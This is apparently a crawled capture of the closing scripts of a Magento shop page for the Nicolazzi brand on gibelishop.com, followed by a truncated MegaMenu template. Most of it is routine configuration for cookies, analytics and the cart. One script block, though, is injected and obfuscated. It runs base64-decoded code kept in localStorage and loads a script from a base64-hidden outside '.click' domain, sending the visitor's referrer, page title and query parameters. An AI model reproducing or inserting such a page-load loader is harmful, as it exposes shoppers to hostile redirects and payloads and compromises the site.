<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".gibelishop.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fgibelishop.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fgibelishop.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/ajax-observer": {
                "observedEvents": [{"gaEvent":"add_to_cart","pathname":"amasty_cart\/cart\/add","observerType":"ajaxComplete"},{"gaEvent":"remove_from_cart","pathname":"checkout\/sidebar\/removeItem","observerType":"ajaxSend"},{"gaEvent":"add_payment_info","pathname":"\/set-payment-information","observerType":"ajaxComplete"},{"gaEvent":"add_shipping_info","pathname":"\/shipping-information","observerType":"ajaxComplete"}]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/product/wishlist": {}
        }
    }
</script>
<script data-cfasync="false" type="text&#x2F;javascript">window.isGdprCookieEnabled = true;

require(['Amasty_GdprFrontendUi/js/modal-show'], function (modalConfigInit) {
    modalConfigInit({"isDeclineEnabled":0,"barLocation":0,"policyText":"We use cookies to help improve our services, make personal offers, and enhance your experience. If you do not accept optional cookies below, your experience may be affected. If you want to know more, please read the <a href=\"privacy-policy-cookie-restriction-mode\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a>","firstShowProcess":"1","cssConfig":{"backgroundColor":null,"policyTextColor":null,"textColor":null,"titleColor":null,"linksColor":null,"acceptBtnColor":"#F15A29","acceptBtnColorHover":null,"acceptBtnTextColor":null,"acceptBtnTextColorHover":null,"acceptBtnOrder":null,"allowBtnTextColor":"#F15A29","allowBtnTextColorHover":null,"allowBtnColor":null,"allowBtnColorHover":null,"allowBtnOrder":null,"declineBtnTextColorHover":null,"declineBtnColorHover":null,"declineBtnTextColor":null,"declineBtnColor":null,"declineBtnOrder":null},"isAllowCustomersCloseBar":true,"isPopup":true,"isModal":false,"className":"amgdprjs-bar-template","buttons":[{"label":"Accept Cookies","dataJs":"accept","class":"-allow -save","action":"allowCookies"},{"label":"Custom Settings","dataJs":"settings","class":"-settings"}],"template":"<div role=\"alertdialog\"\n     class=\"modal-popup _show amgdprcookie-bar-container <% if (data.isPopup) { %>-popup<% } %>\"\n     data-amcookie-js=\"bar\"\n     aria-label=\"<%= phrase.cookieBar %>\"\n>\n    <div data-amgdprcookie-focus-start tabindex=\"0\">\n        <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"last\"><\/span>\n        <% if (data.isAllowCustomersCloseBar){ %>\n        <button class=\"action-close\" data-amcookie-js=\"close-cookiebar\" type=\"button\">\n            <span data-bind=\"i18n: 'Close Cookie Bar'\"><\/span>\n        <\/button>\n        <% } %>\n        <div class=\"amgdprcookie-bar-block\">\n            <div id=\"amgdprcookie-policy-text\" class=\"amgdprcookie-policy\"><%= data.policyText %><\/div>\n            <div class=\"amgdprcookie-buttons-block\">\n                <% _.each(data.buttons, function(button) { %>\n                <button\n                    class=\"amgdprcookie-button <%= button.class %>\"\n                    disabled\n                    data-amgdprcookie-js=\"<%= button.dataJs %>\"\n                >\n                    <%= button.label %>\n                <\/button>\n                <% }); %>\n            <\/div>\n        <\/div>\n        <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"first\"><\/span>\n    <\/div>\n<\/div>\n\n<style>\n    <% if(css.backgroundColor){ %>\n    .amgdprcookie-bar-container {\n        background-color: <%= css.backgroundColor %>\n    }\n    <% } %>\n    <% if(css.policyTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-policy {\n        color: <%= css.policyTextColor %>;\n    }\n    <% } %>\n    <% if(css.textColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-text {\n        color: <%= css.textColor %>;\n    }\n    <% } %>\n    <% if(css.titleColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-header {\n        color: <%= css.titleColor %>;\n    }\n    <% } %>\n    <% if(css.linksColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-link,\n    .amgdprcookie-bar-container .amgdprcookie-policy a {\n        color: <%= css.linksColor %>;\n    }\n    <% } %>\n    <% if(css.acceptBtnOrder || css.acceptBtnColor || css.acceptBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save {\n        <% if(css.acceptBtnOrder) { %>order: <%= css.acceptBtnOrder %>; <% } %>\n        <% if(css.acceptBtnColor) { %>\n            background-color: <%= css.acceptBtnColor %>;\n            border-color: <%= css.acceptBtnColor %>;\n        <% } %>\n        <% if(css.acceptBtnTextColor) { %>color: <%= css.acceptBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.acceptBtnColorHover || css.acceptBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save:hover {\n        <% if(css.acceptBtnColorHover) { %>\n            background-color: <%= css.acceptBtnColorHover %>;\n            border-color: <%= css.acceptBtnColorHover %>;\n        <% } %>\n        <% if(css.acceptBtnTextColorHover) { %> color: <%= css.acceptBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnOrder || css.allowBtnColor || css.allowBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings {\n        <% if(css.allowBtnOrder) { %> order: <%= css.allowBtnOrder %>; <% } %>\n        <% if(css.allowBtnColor) { %>\n            background-color: <%= css.allowBtnColor %>;\n            border-color: <%= css.allowBtnColor %>;\n        <% } %>\n        <% if(css.allowBtnTextColor) { %> color: <%= css.allowBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnColorHover || css.allowBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings:hover {\n        <% if(css.allowBtnColorHover) { %>\n            background-color: <%= css.allowBtnColorHover %>;\n            border-color: <%= css.allowBtnColorHover %>;\n        <% } %>\n        <% if(css.allowBtnTextColorHover) { %> color: <%= css.allowBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnOrder || css.declineBtnColor || css.declineBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline {\n        <% if(css.declineBtnOrder) { %> order: <%= css.declineBtnOrder %>; <% } %>\n        <% if(css.declineBtnColor) { %>\n            background-color: <%= css.declineBtnColor %>;\n            border-color: <%= css.declineBtnColor %>;\n        <% } %>\n        <% if(css.declineBtnTextColor) { %> color: <%= css.declineBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnColorHover || css.declineBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline:hover {\n        <% if(css.declineBtnColorHover) { %>\n            background-color: <%= css.declineBtnColorHover %>;\n            border-color: <%= css.declineBtnColorHover %>;\n        <% } %>\n        <% if(css.declineBtnTextColorHover) { %> color: <%= css.declineBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n<\/style>\n"});
});</script>
<script data-cfasync="false" type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {"components":{"gdpr-cookie-modal":{"cookieText":"We use cookies to help improve our services, make personal offers, and enhance your experience. If you do not accept optional cookies below, your experience may be affected. If you want to know more, please read the <a href=\"privacy-policy-cookie-restriction-mode\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a>","firstShowProcess":"1","acceptBtnText":null,"declineBtnText":null,"settingsBtnText":null,"isDeclineEnabled":0,"isAllowCustomersCloseBar":true,"component":"Amasty_GdprFrontendUi\/js\/cookies","barType":2,"barLocation":0,"children":{"gdpr-cookie-settings-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-settings"},"gdpr-cookie-information-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-information"}}}}}            }
        }
    </script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script type="text/x-magento-init">
{
    "[data-role='compare-products-link']": {
        "Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}    }
}
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "500"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://gibelishop.com/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}
</script>
<script>
        window.amasty_quote_cart = {"checkoutUrl":"https:\/\/gibelishop.com\/request_quote\/cart\/","updateItemQtyUrl":"https:\/\/gibelishop.com\/amasty_quote\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/gibelishop.com\/amasty_quote\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image","baseUrl":"https:\/\/gibelishop.com\/","minicartMaxItemsVisible":3,"websiteId":"2","maxItemsToDisplay":10};
    </script>
<script type="text/x-magento-init">
    {
        "[data-block='quotecart']": {
            "Magento_Ui/js/core/app": {"components":{"quotecart_content":{"component":"Amasty_RequestQuote\/js\/view\/quotecart","config":{"template":"Amasty_RequestQuote\/quotecart\/content","itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"}},"children":{"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Amasty_RequestQuote\/minicart\/item\/default"},"children":{"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}},"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}}}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://gibelishop.com/static/frontend/Amasty/Levelzero/en_GB/images/loader-1.gif"
        }
    }
    </script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/gibelishop.com\/checkout\/cart\/","checkoutUrl":"https:\/\/gibelishop.com\/checkout\/","updateItemQtyUrl":"https:\/\/gibelishop.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/gibelishop.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/gibelishop.com\/","minicartMaxItemsVisible":3,"websiteId":"2","maxItemsToDisplay":10,"storeId":"19","storeGroupId":"2","customerLoginUrl":"https:\/\/gibelishop.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/gibelishop.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768986323}}};
    </script>
<script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content","is_open_minicart":true},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}            },
            "*": {
                                    "Magento_Checkout/js/action-no-sidebar": {},
                                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fgibelishop.com\u002Fstatic\u002Ffrontend\u002FAmasty\u002FLevelzero\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
<script>
    require([
        'jquery',
        'Amasty_RequestQuote/js/actions/hide',
        'Amasty_RequestQuote/js/actions/empty_cart_button'
    ], function ($, hide, emptyCartButton) {
        hide();
        emptyCartButton();
    });
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "messages": {
                        "component": "Magento_Theme/js/view/messages",
                        "floatingMessages": ""
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
     {
         ".amshopby-option-link [data-amshopby-js='brand-tooltip']": {
             "amShopbyTooltipInit": {
                "additionalClasses": "-no-double",
                "position": {
                    "my": "left bottom-10",
                    "at": "left top",
                    "collision": "flipfit flip"
                },
                "selector": "a"
             }
         }
     }
</script>
<script type="text&#x2F;javascript">    var elemWXgnB0sxArray = document.querySelectorAll('div.loader img');
    if(elemWXgnB0sxArray.length !== 'undefined'){
        elemWXgnB0sxArray.forEach(function(element) {
            if (element) {
                element.style.position = 'absolute';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/gibelishop.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/gibelishop.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/gibelishop.com\/","customerLoginUrl":"https:\/\/gibelishop.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fgibelishop.com\u002Fstatic\u002Ffrontend\u002FAmasty\u002FLevelzero\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","amfacebook-pixel"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart","amga4_event_pool"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart","amga4_event_pool"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","payplug-payments-cards"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"gdpr\/customer\/anonymise":["customer"],"amasty_jettheme\/ajax\/addtocompare":["compare-products"],"amasty_jettheme\/ajax\/addtowishlist":["wishlist"],"ammostviewed\/cart\/add":["cart","messages"],"amasty_quote\/cart\/add":["quotecart"],"amasty_quote\/cart\/addgroup":["quotecart"],"amasty_quote\/cart\/configure":["quotecart"],"amasty_quote\/cart\/delete":["quotecart"],"amasty_quote\/cart\/submit":["quotecart"],"amasty_quote\/cart\/updateitemoptions":["quotecart"],"amasty_quote\/cart\/updatepost":["quotecart"],"amasty_quote\/sidebar\/updateitemqty":["quotecart"],"amasty_quote\/sidebar\/removeitem":["quotecart"],"amasty_quote\/move\/inquote":["quotecart","cart"],"amasty_quote\/quote\/remove":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/gibelishop.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","amfacebook-pixel","amga4_event_pool","quotecart","payplug-payments-cards","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fgibelishop.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fgibelishop.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "2"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/gibelishop.com\/page_cache\/block\/render\/mgs_brand\/1410\/","handles":["default","ambrand_index_index","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_id_466","am_mega_menu_layout"],"originalRequest":{"route":"ambrand","controller":"index","action":"index","uri":"\/brands\/nicolazzi"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/gibelishop.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":false}        }
    }
</script>
<script type="text/x-magento-init">
    {
        ".sidebar #narrow-by-list": {
            "accordion": {
                "multipleCollapsible": true,
                "active": []
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        ".products-grid, .products-list": {
            "amShopbySwatchesChoose": {
                "listSwatches": []            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#narrow-by-list": {
            "amShopbyFiltersSync": {
            }
        }
    }
</script>
<script>
    window.AVADA_EM                   = window.AVADA_EM || {};
    window.AVADA_EM_PUSH_ENABLED      = Boolean(1);
    window.AVADA_EM.shopId            = "YseqheduVE0tLOpSAJMM";
    window.AVADA_EM.isTrackingEnabled = Boolean(1);
    window.AVADA_EM.template          = "";
    window.AVADA_EM.currency          = "EUR";
    window.AVADA_EM.customer          = {
        email: "",
        firstName: "",
        lastName: ""
    };
</script>
<script data-cfasync="false" type="text/javascript">(function(b){var s=document.createElement("script");s.type="text/javascript";s.async=true;s.src=b;var x=document.getElementsByTagName("script")[0];x.parentNode.insertBefore(s,x);})("https://app.avada.io/avada-sdk.min.js");</script>
<script type="text/x-magento-init">
{
    "body.page-with-filter, body.catalogsearch-result-index": {
        "amShopbyAjax": {
                "submitByClick": 0,
                "scrollUp": 1,
                "clearUrl": "https\u003A\u002F\u002Fgibelishop.com\u002Fbrands\u002Fnicolazzi",
                "currentCategoryId": 466,
                "isCategorySingleSelect": 1,
                "isMemorizerAllowed": 0            }
        }
}
</script>
<script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-default']": {
                "amShopbyFilterItemDefault": {
                    "collectFilters": 0,
                    "clearUrl": "https://gibelishop.com/brands/nicolazzi"
                }
            },
            "*": {
                "amShopbyResponsive": {}
            }
        }
    </script>
<script type="text/x-magento-init">
    {"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
<script type="text&#x2F;javascript">    function eventListener1DiK5JWJay () {
        window.open(
               'https\u003A\u002F\u002Fwww.paypal.com\u002Fgb\u002Fcgi\u002Dbin\u002Fwebscr\u003Fcmd\u003Dxpt\u002FMarketing\u002Fpopup\u002FOLCWhatIsPayPal\u002Doutside',
               'paypal',
               'width=600,height=350,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes'
               ); event.preventDefault();;
    }
    var listenedElement1DiK5JWJayArray = document.querySelectorAll("div.block.paypal.acceptance div.block-content a.action.paypal.additional");
    if(listenedElement1DiK5JWJayArray.length !== 'undefined'){
        listenedElement1DiK5JWJayArray.forEach(function(element) {
            if (element) {
                element.onclick = function (event) {
                    var targetElement = element;
                    if (event && event.target) {
                        targetElement = event.target;
                    }
                    return eventListener1DiK5JWJay.apply(targetElement);
                };
            }
        });
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/gibelishop.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/gibelishop.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/gibelishop.com\/rest\/en_id19\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/gibelishop.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/product/add-to-cart-with-redirect": {}
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/product/select-item": {
                "productEventData": {"widget_product_list":{"31019":{"event":"select_item","ecommerce":{"items":[{"item_name":"Bathtub Ba\u00eca Antonio Lupi BA\u00ecA-Stone","item_id":"BA\u00ecA-Stone","currency":"EUR","item_brand":"Antonio Lupi","price":0,"item_list_id":"product\\productslist_0","item_list_name":"Product List Widget","index":1}]}}}},
                "isMPTracking": false            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*":
            {
                "Magento_Ui/js/core/app": {"components":{"amga4EventPool":{"component":"Amasty_GA4\/js\/event\/pool"}}}            }
    }
</script>
<script data-cfasync="false" type="text/x-magento-init">
    {
        "#amgdpr-privacy-popup": {
            "Amasty_Gdpr/js/popup":{
                "textUrl":"https://gibelishop.com/gdpr/policy/policytext/",
                "modalClass": "amgdpr-modal-container"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GoogleConsentMode/js/bind-events": {}
        }
    }
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/gibelishop.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/gibelishop.com\/brands\/","name":"Brands"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/gibelishop.com\/brands\/nicolazzi","name":"Nicolazzi"}}]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/gibelishop.com\/","name":"Aqadecor SRLS","logo":"https:\/\/aqadecor.com\/pub\/media\/logo\/stores\/2\/logo_orizzontale.png","contactPoint":[{"@type":"ContactPoint","telephone":"+39 3661107899","contactType":"sales"}],"address":{"addressCountry":"IT","postalCode":"70043","addressRegion":"Bari","addressLocality":"Monopoli"},"sameAs":["https:\/\/www.facebook.com\/aqadecor.madeinitaly","https:\/\/www.instagram.com\/aqadecor\/","https:\/\/www.linkedin.com\/company\/68518029\/admin\/"]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/gibelishop.com\/","potentialAction":{"@type":"SearchAction","target":"https:\/\/gibelishop.com\/catalogsearch\/result\/?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type="text/x-magento-init">
{
    "nav.navigation": {
        "amMenu": {}
    },
    "[data-amtheme-js='form-minisearch']": {
        "amSearch": {}
    },
    "[data-amtheme-js='backtotop-wrap']": {
        "backTop": {}
    }
}
</script>
<script type="text/x-magento-init">
{
    "[data-amtheme-js='navigation-filter']": {
        "amLayeredNavigationAction": {}
    }
}
</script>
<script type="text/x-magento-init">
{
    "[data-role='compare-sticky-link']": {
        "Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}    }
}
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gibelishop.com/static/frontend/Amasty/Levelzero/en_GB/Amasty_MegaMenuLite/template/submenu/wrapper.html
body_size: 728
content:
<!--
    Amasty MegaMenu ammenu_submenu_wrapper template

    $parent ammenu_submenu_wrapper
    @param {Object} item
    @param {Object} event - event listeners
-->

<!-- ko if: item.rendered -->
    <!-- ko if: isSidebar -->
        <div data-bind="
                attr: { tabindex: isSidebar ? '0' : '-1'},
                event: { focus: () => { if (isSidebar) { document.querySelector('[data-item-id=' + item.id + ']').focus() }} }">
        </div>
    <!-- /ko -->
    <div if="item.isSubmenuVisible"
             data-bind="
                attr: {
